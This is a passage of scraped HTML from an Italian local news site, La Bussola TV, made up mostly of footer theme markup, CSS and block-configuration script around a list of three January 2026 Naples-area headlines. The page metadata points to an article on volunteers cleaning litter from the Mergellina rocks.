<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2019-07-24T12:32:05+02:00"><meta itemprop="dateModified" content="2019-07-24T12:56:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-12449","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "25042";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8348";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/il-maschio-angioino-si-tinge-di-rosa-per-il-giro-ditalia/"  rel="bookmark" class="td-image-wrap " title="Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/NAPOLI-MASCHIO-ANGIOINO-ROSA-GIRO-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/il-maschio-angioino-si-tinge-di-rosa-per-il-giro-ditalia/"  rel="bookmark" title="Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia">Il Maschio Angioino si tinge di rosa per il Giro d&#8217;Italia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:12:01+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" class="td-image-wrap " title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/OPERAZIONE-TERRA-DEI-FUOCHI-SAN-GIUSEPPE-VESUVIANO-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali">Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:41:31+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/toni-servillo-al-teatro-bellini-con-tre-modi-per-non-morire-baudelaire-dante-i-greci/"  rel="bookmark" class="td-image-wrap " title="Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/TONI-SERVILLO-AL-TEATRO-BELLINI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/toni-servillo-al-teatro-bellini-con-tre-modi-per-non-morire-baudelaire-dante-i-greci/"  rel="bookmark" title="Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;">Toni Servillo al Teatro Bellini con &#8220;Tre modi per non morire. Baudelaire, Dante, i Greci&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:30:21+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
